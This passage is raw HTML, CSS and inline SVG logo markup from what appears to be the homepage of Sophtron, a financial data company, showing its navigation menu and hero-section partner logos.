.slide-track[data-v-c3f8c7ec]{align-items:center;animation:scroll-c3f8c7ec 30s linear infinite;display:flex;height:133px;justify-content:center;overflow:hidden;width:3600px}.sliders .slide-track[data-v-c3f8c7ec]:hover{animation-play-state:paused}.sliders .slide[data-v-c3f8c7ec]{align-items:center;display:flex;height:133px;justify-content:center;width:200px}.footer[data-v-64e29d22]{background:#fff linear-gradient(180deg,hsla(0,0%,100%,0),rgba(207,236,252,.58))}.container-dialog[data-v-08dde2de]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}.fade-enter-active[data-v-08dde2de],.fade-leave-active[data-v-08dde2de]{transition:all .2s}.fade-enter[data-v-08dde2de],.fade-leave-to[data-v-08dde2de]{opacity:0}.checkbox-container input:checked+.checkbox-box>svg[data-v-08dde2de]{opacity:1!important}.checkbox-container input:focus+.checkbox-box[data-v-08dde2de]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color),var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) #0c95df,0 0 transparent;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent);--tw-ring-opacity:1;--tw-ring-color:rgba(12,149,223,var(--tw-ring-opacity))}</style><link rel="preload" href="/_nuxt/static/1769521155/state.js" as="script"><link rel="preload" href="/_nuxt/static/1769521155/payload.js" as="script"><link rel="preload" href="/_nuxt/static/1769521155/manifest.js" as="script">
  </head>
  <body>
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div data-v-aca1d3f0><nav class="text-white top-12 z-10 w-full hidden lg:block absolute transition-transform nav-desktop-hide" data-v-aca1d3f0><div class="container mx-auto max-w-screen-xl flex flex-row justify-between items-center px-6" data-v-aca1d3f0><a href="/" aria-current="page" class="flex items-center nuxt-link-exact-active nuxt-link-active" data-v-aca1d3f0><img src="/_nuxt/img/Logo_White_1.f124f75.png" alt="Logo Icon" class="w-auto h-11" data-v-aca1d3f0> <span class="font-medium text-lg tracking-[2px]" data-v-aca1d3f0>SOPHTRON</span></a> <div class="flex flex-row space-x-6 xl:space-x-10" data-v-aca1d3f0><a href="/product" class="text-sm font-normal no-underline inline-flex items-center text-white" data-v-aca1d3f0>
          Product
        </a> <a href="/usecase" class="text-sm font-normal no-underline inline-flex items-center text-white" data-v-aca1d3f0>
          Use Case
        </a> <a href="/pricing" class="text-sm font-normal no-underline inline-flex items-center text-white" data-v-aca1d3f0>
          Pricing
        </a> <a href="/about" class="text-sm font-normal no-underline inline-flex items-center text-white" data-v-aca1d3f0>
          About Us
        </a> <a href="https://docs.sophtron.com/" target="_blank" active-class="!font-bold" class="text-sm font-normal no-underline inline-flex items-center mr-10 text-white" data-v-aca1d3f0>
          Docs
        </a> <a href="https://blog.sophtron.com/" target="_blank" active-class="!font-bold" class="text-sm font-normal no-underline inline-flex items-center mr-10 text-white" data-v-aca1d3f0>
          Blogs
        </a> <a href="/widgets-demo" class="text-sm font-normal no-underline inline-flex items-center text-white" data-v-aca1d3f0>
          Widget Demo
        </a> <a href="https://mcpservers.org/servers/mcp-sophtron-com-mcp" target="_blank" active-class="!font-bold" class="text-sm font-normal no-underline inline-flex items-center mr-10 text-white" data-v-aca1d3f0>
          MCP
        </a> <!----> <a class="text-sm font-normal no-underline inline-flex items-center cursor-pointer text-white" data-v-aca1d3f0><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 mr-1.5 fill-current text-green inline-block icon sprite-icon" data-v-aca1d3f0 data-v-aca1d3f0><use href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-profile-circle" xlink:href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-profile-circle" data-v-aca1d3f0 data-v-aca1d3f0></use></svg>
            Login
          </a></div> <a href="/account/register" target="_blank" class="button button--lg align-middle button--transparent" data-v-aca1d3f0>Join us
          <svg xmlns="http://www.w3.org/2000/svg" class="ml-1 w-3 h-3 fill-current inline-block icon sprite-icon" data-v-aca1d3f0><use href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-arrow" xlink:href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-arrow" data-v-aca1d3f0></use></svg></a></div></nav> <nav class="block lg:hidden relative" data-v-aca1d3f0><div class="w-full absolute top-0 left-0 z-10 transition-transform nav-mobile-hide" data-v-aca1d3f0><div class="flex flex-row justify-between mx-6 pt-8 pb-7 border-b border-white border-opacity-30" data-v-aca1d3f0><a href="/" aria-current="page" class="flex items-center nuxt-link-exact-active nuxt-link-active" data-v-aca1d3f0><img src="/_nuxt/img/Logo_White_1.f124f75.png" alt="Logo Icon" class="w-auto h-11" data-v-aca1d3f0> <span class="font-normal text-lg tracking-[2px] text-white" data-v-aca1d3f0>SOPHTRON</span></a></div></div> <button type="button" class="hamburger hamburger-collapse self-center absolute right-6 top-10 z-50 nav-mobile-hide" data-v-aca1d3f0><span class="hamburger-box" data-v-aca1d3f0><span class="hamburger-inner" data-v-aca1d3f0></span></span></button> <!----></nav></div> <div class="overflow-hidden" data-v-0c9f18a8><header class="header w-full h-screen relative bg-transparent overflow-hidden" data-v-971f8000 data-v-0c9f18a8><svg fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1440 896" preserveAspectRatio="xMidYMid slice" class="hidden md:block absolute z-0 top-0 left-1/2 -translate-x-1/2 w-auto h-[90%] lg:h-auto lg:container" data-v-971f8000 data-v-971f8000><defs data-v-971f8000 data-v-971f8000><path d="M1368.04 223.685c-1.17-1.344-3.29-1.921-6-1.921h-7.87c-.56 0-1.03.406-1.12.956l-3.27 20.904c-.07.412.25.786.66.786h4.86l1.22-7.785-.03.244c.08-.55.55-.956 1.11-.956h2.31c4.53 0 8.08-1.853 9.12-7.214.03-.158.06-.313.08-.463-.13-.07-.13-.07 0 0 .31-1.982 0-3.33-1.07-4.551" fill="#003087" id="reuse-0" data-v-971f8000 data-v-971f8000></path><path d="M202.722 652.807h-1.653v8.043h1.653v-8.043Zm1.516.013v1.508h1.391v4.538c0 .626.173 1.129.505 1.508.332.392.776.586 1.334.599.554.014 1.046-.11 1.462-.366l.027-.013v-.026l.394-1.531-.097.062c-.443.269-.851.401-1.223.401-.514 0-.776-.304-.776-.904v-4.268h1.688v-1.508h-1.688v-2.514l-1.626.869v1.645h-1.391Zm7.998-.013h-1.666v8.043h1.666v-8.043Zm-12.115 1.265-.035-.026c-.763-.922-1.715-1.372-2.859-1.372-1.196 0-2.18.366-2.969 1.089-.837.763-1.258 1.791-1.258 3.078 0 1.288.421 2.307 1.258 3.079.776.723 1.773 1.08 2.969 1.08 1.144 0 2.105-.454 2.859-1.363l.035-.026-.935-1.125-.035.035c-.608.6-1.259.909-1.959.909-.731 0-1.334-.247-1.812-.736-.483-.481-.714-1.103-.714-1.853 0-.749.231-1.376.714-1.865.478-.476 1.081-.723 1.812-.723.7 0 1.351.309 1.959.908l.035.036.935-1.125Z" fill="#36377C" id="reuse-1" data-v-971f8000 data-v-971f8000></path></defs><mask id="b" maskUnits="userSpaceOnUse" x="0" y="0" width="1440" height="896" style="mask-type:alpha" data-v-971f8000 data-v-971f8000><path fill="url(#a)" d="M0 0h1440v896H0z" data-v-971f8000 data-v-971f8000></path></mask><g mask="url(#b)" data-v-971f8000 data-v-971f8000><path opacity=".15" d="M1249.15-146.086c77.58 106.2297 121.4 233.342 125.77 364.81 4.37 131.468-30.91 261.21-101.27 372.356-70.35 111.147-172.51 198.557-293.205 250.864-120.693 52.308-254.332 67.094-383.54 42.436-129.209-24.658-248.011-87.62-340.958-180.699-92.948-93.079-155.741-211.969-180.217-341.213-24.4756-129.243-9.5008-262.861 42.977-383.4801C171.186-141.631 258.74-243.672 369.986-313.866l70.048 111.014C351.066-146.714 281.045-65.1074 239.076 31.3571c-41.969 96.4649-53.945 203.3249-34.371 306.6859 19.574 103.362 69.793 198.444 144.128 272.884 74.334 74.439 169.345 124.792 272.679 144.513 103.334 19.72 210.211 7.895 306.734-33.938 96.524-41.833 178.234-111.738 234.494-200.627 56.26-88.889 84.48-192.649 80.99-297.79-3.5-105.141-38.55-206.7985-100.59-291.7551l106.01-77.4159Z" stroke="#fff" data-v-971f8000 data-v-971f8000></path></g><g data-v-971f8000 data-v-971f8000><g filter="url(#c)" data-v-971f8000 data-v-971f8000><circle cx="174" cy="259" r="37" fill="#fff" data-v-971f8000 data-v-971f8000></circle><g fill-rule="evenodd" clip-rule="evenodd" data-v-971f8000 data-v-971f8000><path d="M145 252v11.637l9.885 3.363 9.909-3.363V252H145Z" fill="#BF4956" data-v-971f8000 data-v-971f8000></path><path d="M154.862 263.268h-3.032v-1.037c-.602.829-1.459 1.267-2.686 1.267-1.458 0-2.848-.899-2.848-2.788v-5.623h3.149v4.332c0 .922.116 1.59 1.042 1.59.509 0 1.227-.254 1.227-1.59v-4.332h3.148v8.181Zm5.857-5.784c-.046-.277-.139-.461-.37-.599-.185-.185-.44-.277-.718-.277-.393 0-.926.116-.926.646 0 .253.185.368.37.438.533.23 1.713.276 2.778.645.996.323 1.922.921 1.922 2.258 0 2.281-2.153 2.903-4.168 2.903-1.944 0-4.051-.783-4.12-2.903h2.987c.046.3.162.53.416.737.139.115.44.231.834.231.393 0 1.065-.138 1.065-.623 0-.483-.301-.599-1.76-.852-2.384-.415-3.357-1.198-3.357-2.581 0-2.074 2.246-2.604 3.89-2.604 1.805 0 3.935.484 4.005 2.581h-2.848Z" fill="#fff" data-v-971f8000 data-v-971f8000></path><path d="M165.882 252.046h3.125v3.94h.046c.487-.668 1.32-1.083 2.246-1.083 2.755 0 3.519 2.304 3.519 4.24 0 2.05-1.134 4.355-3.45 4.355-1.527 0-2.013-.599-2.43-1.106h-.024v.875h-3.033v-11.221h.001Zm4.398 5.138c-1.111 0-1.366 1.037-1.366 2.005s.255 2.051 1.366 2.051c1.134 0 1.389-1.083 1.389-2.051 0-.968-.254-2.005-1.389-2.005Zm13.266 4.263c0 .645.046 1.314.37 1.821h-3.172c-.069-.208-.138-.553-.116-.784h-.022c-.672.784-1.644 1.014-2.662 1.014-1.575 0-2.871-.783-2.871-2.489 0-2.557 3.033-2.488 4.63-2.788.417-.068.856-.184.856-.714 0-.553-.509-.783-1.041-.783-.973 0-1.158.483-1.158.852h-2.917c.07-2.304 2.269-2.672 4.214-2.672 3.935 0 3.889 1.612 3.889 3.202v3.341Zm-2.987-1.843c-.386.193-.8.325-1.227.392-.717.161-1.088.345-1.088.899 0 .368.417.736.973.736.717 0 1.273-.391 1.342-1.266v-.761Zm4.121-4.517h3.01v1.037h.046c.602-.806 1.412-1.221 2.686-1.221 1.458 0 2.801.899 2.801 2.765v5.599h-3.125v-4.262c0-.968-.116-1.613-1.019-1.613-.556 0-1.273.276-1.273 1.567v4.308h-3.126v-8.18Zm9.678-3.041h3.124v5.438l1.992-2.397h3.542l-2.917 3.088 3.356 5.092h-3.774l-1.643-2.926-.556.599v2.327h-3.124v-11.221Zm10.533 10.115c.115.116.139.254.139.439 0 .161-.024.299-.139.414-.163.161-.278.185-.463.185-.139 0-.301-.023-.394-.185-.162-.115-.186-.253-.186-.414 0-.185.024-.323.186-.439.116-.115.255-.184.394-.184.185 0 .3.069.463.184Zm.069-.069c-.139-.115-.347-.184-.532-.184-.185 0-.371.069-.487.184-.138.139-.208.323-.208.508 0 .184.07.368.208.483.116.161.301.23.487.23.185 0 .393-.069.532-.23.116-.115.186-.299.186-.483-.002-.186-.067-.365-.186-.508Zm-.416.485h-.256v-.277h.116c.07 0 .14 0 .186.046.023 0 .023.046.023.115 0 .023-.023.069-.069.116Zm-.394.391h.139v-.277h.116c.069 0 .116 0 .139.023.046 0 .069.069.069.161v.092h.162c-.047 0-.047-.022-.047-.022v-.116c0-.046 0-.069-.022-.115-.047-.069-.093-.069-.116-.069.023-.046.069-.046.116-.069.022 0 .069-.092.069-.161 0-.07-.047-.139-.162-.185-.023 0-.092-.023-.185-.023h-.278v.761Z" fill="#325390" data-v-971f8000 data-v-971f8000></path></g></g><g filter="url(#d)" data-v-971f8000 data-v-971f8000><circle cx="1286" cy="598" r="39" fill="#fff" data-v-971f8000 data-v-971f8000></circle><g fill-rule="evenodd" clip-rule="evenodd" data-v-971f8000 data-v-971f8000><path d="M1283.67 586.679c.89.341 1.77.707 2.62 1.121-2.74 1.096-5.39 2.408-7.93 3.923-.86-.439-1.74-.877-2.62-1.267 2.55-1.462 5.19-2.729 7.93-3.777Zm-3.28-1.145c-2.84.903-5.58 2.069-8.2 3.484.83.317 1.66.634 2.47.975 2.53-1.488 5.19-2.729 7.96-3.703-.73-.269-1.47-.537-2.23-.756Z" fill="#2267AD" data-v-971f8000 data-v-971f8000></path><path d="M1301.04 590.895c.05.146.17.195.29.195.07 0 .15 0 .2-.049.03-.033.04-.077.05-.122 0-.097-.08-.146-.18-.146l-.17-.049c-.05-.024-.12-.024-.17-.073-.05-.049-.07-.121-.07-.195 0-.194.17-.267.34-.267.15 0 .29.073.34.243l-.12.024c0-.097-.12-.17-.24-.17-.08 0-.2.048-.2.146 0 .122.07.146.17.17l.15.025c.07.024.15.048.19.072.05.074.08.123.08.22 0 .073-.03.171-.1.219-.07.049-.17.074-.27.074-.2 0-.32-.098-.39-.293l.1-.024Zm.95.292h-.1v-.974h.17l.32.779.27-.779h.2v.974h-.12v-.853l-.32.853h-.1l-.32-.853v.853Zm-12.37-4.629c-2.24-1.07-4.57-1.974-6.95-2.705-.86.243-1.69.511-2.5.779 2.45.733 4.84 1.654 7.15 2.754.76-.293 1.52-.56 2.3-.828Zm3.65-1.073c-2.27-.999-4.65-1.827-7.07-2.485-.79.146-1.55.317-2.31.511 2.4.707 4.75 1.584 7.01 2.657.78-.244 1.59-.488 2.37-.683Zm5.88 1.95c-5.75 1.925-11.14 4.678-16.02 8.114 1.23.756 2.4 1.535 3.56 2.388 4.63-3.656 9.75-6.665 15.2-8.943-.89-.552-1.81-1.073-2.74-1.559Zm-3.97-1.852c-5.97 1.559-11.58 4.094-16.65 7.456 1.13.561 2.25 1.146 3.36 1.779 4.97-3.412 10.48-6.092 16.35-7.847-1-.487-2-.974-3.06-1.388Z" fill="#CD2E29" data-v-971f8000 data-v-971f8000></path><path d="M1278.75 603.96c1.45 0 2.18 1.072 2.18 2.509 0 1.487-.71 2.535-2.18 2.535-1.49 0-2.18-1.048-2.18-2.535 0-1.437.74-2.509 2.18-2.509Zm0 4.069c.39 0 .56-.341.56-1.56 0-1.121-.12-1.535-.56-1.535-.44 0-.56.414-.56 1.535 0 1.219.17 1.56.56 1.56Zm3.19-2.851h-.64v-1.072h.64v-.536c0-1.194.58-1.633 1.61-1.633.3 0 .54.049.78.073v1.194c-.09-.03-.19-.046-.29-.048-.41 0-.56.17-.56.462v.488h.85v1.072h-.85v3.728h-1.54v-3.728Zm-18.2.268c0-.293-.12-.487-.39-.487-.39 0-.52.341-.52.633l-1.37-.293c.17-.925 1.05-1.315 1.94-1.315.93 0 1.91.389 1.91 1.461v2.681c0 .536.07.707.14.78h-1.61c-.03-.146-.05-.366-.05-.439-.27.268-.74.536-1.18.536-.78 0-1.37-.536-1.34-1.413.02-1.243 1.44-1.633 2.47-1.754v-.39Zm0 1.145c-.54.049-.96.268-.96.877 0 .341.18.512.47.512.17 0 .37-.122.49-.293v-1.096Zm4.04-1.121v3.436h-1.57v-4.8h1.52l.03.487c.34-.341.75-.609 1.37-.609.68 0 1.07.463 1.07 1.121v3.801h-1.56v-3.314c0-.268-.1-.414-.37-.414-.17 0-.34.097-.49.292Zm3.38-3.387h1.57v3.46h.02l1.15-1.437h1.55l-1.3 1.462 1.3 3.338h-1.62l-.76-2.096h-.02l-.32.366v1.73h-1.57v-6.823Zm-11.56 3.265c.74.244 1.27.853 1.27 1.731 0 1.169-.93 1.827-2.25 1.827H1256v-6.823h2.69c1.23 0 2.01.731 2.01 1.657 0 .902-.61 1.365-1.1 1.559v.049Zm-1.93 2.291h.63c.39 0 .88-.171.88-.853 0-.511-.31-.853-.88-.853h-.63v1.706Zm0-2.851h.58c.62 0 .86-.342.86-.731 0-.658-.44-.756-.83-.756h-.61v1.487Zm58.28.658c0-.293-.15-.487-.42-.487-.36 0-.49.341-.51.633l-1.35-.293c.17-.925 1.06-1.315 1.94-1.315.93 0 1.91.389 1.91 1.461v2.681c0 .536.07.707.12.78h-1.59c-.03-.146-.05-.366-.05-.439-.27.268-.73.536-1.2.536-.76 0-1.37-.536-1.35-1.413.05-1.243 1.47-1.633 2.5-1.754v-.39Zm0 1.145c-.54.049-.95.268-.95.877 0 .341.17.512.44.512.19 0 .36-.122.51-.293v-1.096Zm-16.04.244c-.02.414.1 1.145.73 1.145.37 0 .69-.293.76-.658l1.06.366c-.08.219-.54 1.316-1.94 1.316-1.49 0-2.18-1.194-2.18-2.535 0-1.364.74-2.509 2.16-2.509 1.49 0 2.03 1.291 2.03 2.558v.317h-2.62Zm1.18-.926c0-.439-.05-.975-.59-.975-.44 0-.61.536-.59.975h1.18Zm5.63-1.803h1.57v4.8h-1.57v-4.8Zm0-2.023h1.57v1.389h-1.57v-1.389Zm5.02 3.801c0-.194 0-.438-.07-.609-.08-.195-.2-.341-.45-.341-.51 0-.58.633-.58 1.608 0 1.073.17 1.438.58 1.438.54 0 .59-.561.59-.926l1.23.171c-.13 1.169-.81 1.778-1.94 1.778-1.39 0-2.13-1.218-2.13-2.412 0-1.316.74-2.631 2.21-2.631 1.64 0 1.91 1.437 1.91 1.924h-1.35Zm-24.69-3.801h2.28l1.45 6.823h-1.67l-.27-1.389h-1.59l-.32 1.389h-1.49l1.61-6.823Zm.42 4.24h1.13l-.49-2.778h-.05l-.59 2.778Zm15.7-2.217h1.52v.633h.02c.32-.511.91-.755 1.52-.755v1.56c-.2-.074-.37-.122-.64-.122-.41 0-.68.146-.86.365v3.119h-1.56v-4.8Zm-7.91 1.364v3.436h-1.55v-3.29c0-.268-.07-.438-.36-.438-.15 0-.39.122-.52.292v3.436h-1.54v-4.8h1.52l.02.487c.35-.316.84-.609 1.4-.609.49 0 .81.268.95.633h.03c.27-.292.73-.633 1.37-.633.66 0 1.1.414 1.1 1.097v3.825h-1.54v-3.289c0-.268-.07-.439-.37-.439-.19 0-.41.17-.51.292Zm23.02 2.876c0-.366.29-.658.68-.658.09-.001.18.016.26.049.08.033.15.082.21.143.06.061.11.133.14.213.04.08.05.166.05.253 0 .086-.01.172-.05.252-.03.08-.08.152-.14.214-.06.061-.13.109-.21.142-.08.033-.17.05-.26.049-.39.001-.68-.292-.68-.657Zm.12 0c0 .292.24.511.56.511.3 0 .54-.219.54-.511 0-.293-.24-.537-.54-.537-.32 0-.56.244-.56.537Z" fill="#2267AD" data-v-971f8000 data-v-971f8000></path><path d="M1319.28 608.711h-.12l-.22-.341h-.12v.341h-.13v-.731h.35c.05 0 .12 0 .17.024.07.049.1.097.1.171 0 .146-.13.195-.25.195l.22.341Zm-.34-.439c.1 0 .24.025.24-.097 0-.098-.07-.122-.17-.122h-.19v.219h.12Z" fill="#2267AD" data-v-971f8000 data-v-971f8000></path></g></g><g filter="url(#e)" data-v-971f8000 data-v-971f8000><circle cx="1360.5" cy="234.5" r="24.5" fill="#fff" data-v-971f8000 data-v-971f8000></circle><use xlink:href="#reuse-0" data-v-971f8000 data-v-971f8000></use><use xlink:href="#reuse-0" data-v-971f8000 data-v-971f8000></use><path d="M1357.84 228.262c.05-.331.26-.602.54-.74.13-.062.28-.096.43-.096h6.17c.73 0 1.41.048 2.04.148.17.029.35.062.52.1.16.038.33.08.49.126.07.024.15.048.23.073.31.103.59.223.85.363.31-1.982 0-3.33-1.07-4.551-1.17-1.344-3.29-1.921-6-1.921h-7.87c-.56 0-1.03.406-1.12.956l-3.27 20.904c-.07.413.25.785.66.785h4.86l1.22-7.784 1.32-8.363Z" fill="#002F86" data-v-971f8000 data-v-971f8000></path><path d="M1369.11 228.236c-.02.151-.05.305-.08.463-1.04 5.36-4.59 7.214-9.12 7.214h-2.31c-.56 0-1.03.406-1.11.956l-1.19 7.54-.33 2.139c-.06.361.22.688.58.688h4.1c.48 0 .9-.355.97-.836l.04-.21.77-4.921.05-.272c.08-.481.49-.836.98-.836h.61c3.97 0 7.08-1.622 7.98-6.311.38-1.959.19-3.595-.82-4.744-.3-.348-.68-.636-1.12-.87" fill="#009CDE" data-v-971f8000 data-v-971f8000></path><path d="M1368.03 227.8c-.16-.046-.33-.089-.49-.126-.17-.037-.35-.07-.52-.099-.63-.102-1.31-.15-2.04-.15h-6.17c-.15 0-.3.035-.43.098-.28.137-.49.408-.54.739l-1.32 8.363-.03.244c.08-.551.55-.956 1.11-.956h2.31c4.53 0 8.08-1.853 9.12-7.214.03-.158.06-.312.08-.463-.26-.14-.54-.26-.85-.363-.08-.025-.16-.05-.23-.073" fill="#012069" data-v-971f8000 data-v-971f8000></path></g><g filter="url(#f)" data-v-971f8000 data-v-971f8000><circle cx="203.5" cy="656.5" r="17.5" fill="#fff" data-v-971f8000 data-v-971f8000></circle><g fill-rule="evenodd" clip-rule="evenodd" data-v-971f8000 data-v-971f8000><use xlink:href="#reuse-1" data-v-971f8000 data-v-971f8000></use><path d="M201.885 651.484c.651-.662 1.378-1.165 2.206-1.522.798-.344 1.649-.511 2.526-.511.873 0 1.724.167 2.539.511.811.357 1.538.86 2.189 1.522l.027.022h1.896l-.07-.11c-.754-1.054-1.729-1.888-2.898-2.496-1.17-.605-2.389-.9-3.683-.9-1.28 0-2.517.295-3.687.9-1.17.608-2.144 1.441-2.893 2.495l-.076.111h1.91l.014-.022Z" fill="#CC2131" data-v-971f8000 data-v-971f8000></path><use xlink:href="#reuse-1" data-v-971f8000 data-v-971f8000></use><path d="M201.885 651.484c.651-.662 1.378-1.165 2.206-1.522.798-.344 1.649-.511 2.526-.511.873 0 1.724.167 2.539.511.811.357 1.538.86 2.189 1.522l.027.022h1.896l-.07-.11c-.754-1.054-1.729-1.888-2.898-2.496-1.17-.605-2.389-.9-3.683-.9-1.28 0-2.517.295-3.687.9-1.17.608-2.144 1.441-2.893 2.495l-.076.111h1.91l.014-.022Z" fill="#CA3132" data-v-971f8000 data-v-971f8000></path></g></g><g filter="url(#g)" data-v-971f8000 data-v-971f8000><circle cx="442.5" cy="666.5" r="32.5" fill="#fff" data-v-971f8000 data-v-971f8000></circle><path d="M458.259 660.719h-2.779v2.747h2.78c.157 0 .312.031.457.09.144.059.276.146.386.256.111.109.198.24.258.383.06.143.09.296.09.451 0 .653-.531 1.178-1.192 1.178h-2.779v2.748h2.78c2.194 0 3.972-1.759 3.972-3.926 0-2.167-1.778-3.926-3.972-3.926l-.001-.001Zm-15.845 14.53c3.328 0 6.197-1.926 7.538-4.716h3.544v4.716h1.984v-4.715h2.781c1.58 0 3.095-.62 4.213-1.724 1.118-1.104 1.746-2.602 1.746-4.164 0-.774-.154-1.539-.454-2.254-.299-.715-.738-1.364-1.291-1.911-.554-.547-1.211-.981-1.934-1.277-.723-.295-1.498-.448-2.28-.448h-4.765v7.069h-2.828c-.287-1.962-1.279-3.757-2.795-5.055-1.516-1.298-3.454-2.012-5.459-2.013h-9.778l-9.735 16.492h2.32l2.78-4.716h9.996v4.716h4.417ZM467 664.645c0 4.769-3.913 8.637-8.74 8.637V678h-7.538v-3.69c-2.041 2.271-5.001 3.69-8.301 3.69h-7.197v-4.711h-5.619l-2.78 4.711H418l12.973-21.986h11.441c3.301 0 6.26 1.424 8.302 3.679V656h7.538c2.317.001 4.539.912 6.178 2.531 1.639 1.62 2.56 3.816 2.562 6.107l.006.007Zm-31.776-3.926v5.11h-4.435l-1.62 2.748h8.835v-7.858h-2.78ZM448.77 667c0 3.477-2.847 6.281-6.356 6.281h-2.424v-2.747h2.424c.469 0 .935-.091 1.368-.268.434-.178.829-.438 1.161-.766.332-.329.595-.718.775-1.147.18-.429.272-.889.272-1.353 0-1.949-1.6-3.534-3.576-3.534h-2.424v-2.747h2.424c3.509 0 6.356 2.812 6.356 6.281Z" fill="#EE2722" data-v-971f8000 data-v-971f8000></path></g><g filter="url(#h)" data-v-971f8000 data-v-971f8000><rect x="1167" y="379" width="84" height="36" rx="18" fill="#fff" data-v-971f8000 data-v-971f8000></rect><g fill="#0052FF" data-v-971f8000 data-v-971f8000><path d="M1180.33 402.55c-2.19 0-4.33-1.575-4.33-5.132 0-3.568 2.14-5.12 4.33-5.12 1.08 0 1.93.278 2.53.672l-.66 1.448c-.41-.29-1.01-.475-1.61-.475-1.32 0-2.53 1.043-2.53 3.452 0 2.41 1.24 3.476 2.53 3.476.6 0 1.2-.186 1.61-.475l.66 1.482c-.63.417-1.45.672-2.53.672ZM1187.87 402.55c-2.79 0-4.33-2.212-4.33-5.132 0-2.919 1.53-5.12 4.33-5.12s4.34 2.189 4.34 5.12c0 2.92-1.54 5.132-4.34 5.132Zm0-8.665c-1.55 0-2.31 1.39-2.31 3.51s.76 3.522 2.31 3.522c1.56 0 2.32-1.402 2.32-3.522s-.76-3.51-2.32-3.51ZM1194.89 390.711c-.66 0-1.19-.51-1.19-1.135 0-.626.53-1.136 1.19-1.136.67 0 1.2.51 1.2 1.136 0 .625-.55 1.135-1.2 1.135Zm-1 1.784h2.01v9.847h-2.01v-9.847ZM1203.8 402.342v-6.569c0-1.147-.69-1.865-2.06-1.865-.73 0-1.4.128-1.81.29v8.155h-1.99v-9.36c.99-.405 2.25-.695 3.79-.695 2.76 0 4.09 1.205 4.09 3.29v6.765h-2.02M1211.11 402.55c-1.27 0-2.53-.312-3.31-.695V388h1.99v4.75c.48-.22 1.24-.406 1.93-.406 2.53 0 4.26 1.831 4.26 4.843 0 3.718-1.92 5.363-4.87 5.363Zm.26-8.642c-.55 0-1.19.128-1.58.325v6.464c.29.127.86.255 1.43.255 1.58 0 2.75-1.101 2.75-3.615.02-2.154-1-3.429-2.6-3.429ZM1221.4 402.55c-2.83 0-4.26-1.147-4.26-3.093 0-2.745 2.92-3.232 5.89-3.394v-.626c0-1.239-.82-1.679-2.08-1.679-.93 0-2.06.289-2.72.602l-.51-1.367c.78-.348 2.12-.695 3.44-.695 2.35 0 3.79.915 3.79 3.348v6.209c-.71.383-2.16.695-3.55.695Zm1.65-5.155c-2.02.104-4.02.278-4.02 2.027 0 1.043.79 1.68 2.31 1.68.64 0 1.39-.104 1.71-.255v-3.452ZM1229.44 402.55c-1.15 0-2.35-.312-3.07-.695l.67-1.529c.51.313 1.59.637 2.34.637 1.08 0 1.8-.533 1.8-1.355 0-.892-.76-1.24-1.75-1.61-1.32-.499-2.79-1.101-2.79-2.943 0-1.622 1.26-2.757 3.45-2.757 1.19 0 2.18.29 2.87.695l-.62 1.39c-.44-.278-1.32-.579-2.03-.579-1.04 0-1.62.544-1.62 1.263 0 .892.73 1.204 1.7 1.575 1.37.51 2.88 1.078 2.88 3.001-.01 1.749-1.36 2.907-3.83 2.907M1242.98 397.372l-6.54.915c.19 1.773 1.35 2.665 3.01 2.665.98 0 2.05-.244 2.72-.603l.58 1.495c-.76.405-2.08.695-3.44.695-3.1 0-4.84-1.993-4.84-5.132 0-3.012 1.68-5.121 4.43-5.121 2.56 0 4.08 1.68 4.08 4.333.03.243.03.498 0 .753Zm-4.09-3.614c-1.53 0-2.53 1.17-2.57 3.22l4.77-.66c-.02-1.715-.89-2.56-2.2-2.56Z" data-v-971f8000 data-v-971f8000></path></g></g><g filter="url(#i)" data-v-971f8000 data-v-971f8000><rect x="996" y="661" width="58.3333" height="25" rx="12.5" fill="#fff" data-v-971f8000 data-v-971f8000></rect><path d="M1047.46 668.015c.35-.018.7-.018 1.05-.01-1.05 2.172-2.06 4.361-3.08 6.541h-.85c-.47-1.096-1.02-2.162-1.51-3.258.34-.01.68-.01 1.02 0 .3.676.65 1.322.91 1.998.82-1.76 1.66-3.512 2.46-5.271Z" fill="red" data-v-971f8000 data-v-971f8000></path><path d="M1021.15 668.944c.67.01 1.35.01 2.02 0-.01.594-.01 1.196 0 1.789-.67-.009-1.35 0-2.03-.009.02-.594 0-1.186.01-1.78ZM1010.97 671.499c1.38-.775 3.38-.512 4.31.83.57.793.74 1.797.73 2.746-1.58.01-3.16 0-4.74.01.07.484.28.994.73 1.25.64.375 1.66.263 1.98-.475.65-.018 1.29-.018 1.94 0-.2.738-.74 1.369-1.42 1.715-.74.402-1.62.474-2.44.338-.86-.137-1.66-.621-2.15-1.342-.53-.766-.67-1.742-.55-2.646.12-.994.72-1.934 1.61-2.426Zm1.07 1.141c-.45.208-.67.693-.77 1.158h2.7c-.05-.356-.18-.731-.46-.977-.38-.373-1-.383-1.47-.181ZM1032.17 671.153c1.08-.191 2.29.037 3.12.785 1.43 1.26 1.49 3.696.17 5.045-1.05 1.086-2.81 1.287-4.15.676-1.04-.465-1.75-1.514-1.86-2.627-.05-.648-.02-1.314.24-1.916.41-1.033 1.39-1.781 2.48-1.963Zm.23 1.487c-.57.201-.84.812-.92 1.369-.07.693-.06 1.478.39 2.052.49.629 1.57.612 2.05-.01.41-.501.47-1.185.43-1.806-.03-.547-.22-1.131-.68-1.469-.37-.246-.86-.283-1.27-.136ZM1039.38 671.526c.67-.519 1.63-.574 2.4-.263.55.236.97.72 1.16 1.277.22.574.16 1.195.16 1.797 0 1.15-.01 2.298.01 3.439-.67.01-1.35 0-2.03.01v-3.941c0-.338-.12-.704-.41-.913-.43-.291-1.06-.236-1.42.127-.3.291-.43.711-.42 1.114v3.613c-.66-.01-1.33 